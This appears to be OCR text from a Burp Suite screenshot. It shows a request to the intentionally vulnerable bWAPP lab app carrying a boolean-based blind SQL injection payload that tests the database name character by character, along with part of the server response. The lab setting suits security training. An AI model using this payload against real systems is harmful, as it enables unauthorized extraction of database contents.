 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /bWAPP/sqli_4.php?title=
iron+man'+and+(select+case+when(substring(database(),1,1)='a')+then+
'a'+else+'b'+end)='a';--+-&action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man&action=search
9 Cookie: security_level=0; PHPSESSID=ou6hsee1l57rg5rcn15pve24g4;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
; JSESSIONID=250595BAD0D59002385E8A87AB06E46C
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Jul 2022 06:36:05 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 11163
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19
20 <link rel="stylesheet" type="text/css" href="
https://fonts.googleapis.com/css?family=Architects+Daughter">
21 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico" type="
image/x-icon" />
23
24 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>--